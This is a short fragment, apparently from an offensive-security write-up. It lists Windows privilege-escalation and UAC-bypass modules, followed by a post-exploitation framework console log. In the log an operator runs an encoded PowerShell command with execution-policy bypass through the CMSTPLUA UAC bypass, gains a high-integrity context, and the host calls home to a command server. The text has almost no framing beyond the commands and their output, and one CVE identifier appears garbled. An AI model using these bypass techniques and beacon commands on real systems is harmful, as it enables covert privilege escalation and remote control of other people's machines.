 ms16-032 Secondary Logon Handle Privilege Escalation (CVE-2016-099)
uac-cmstplua Bypass UAC with CMSTPLUA COM interface
uac-eventvwr Bypass UAC with eventvwr.exe
uac-schtasks Bypass UAC with schtasks.exe (via SilentCleanup)
uac-token-duplication Bypass UAC with Token Duplication
uac-wscript Bypass UAC with wscript.exe
beacon> oneliner x86 local - tcp (priv esc)
[*] Created PowerShell one-liner to run local - tcp (priv esc) (x86)
[+] host called home, sent: 275551 bytes
beacon> runasadmin uac-cmstplua powershell -nop -exec bypass -EncodedCommand
[*] Tasked beacon to run powershell -nop -exec bypass -EncodedCommand
high integrity context (uac-cmstplua)
[+] host called home, sent: 7936 bytes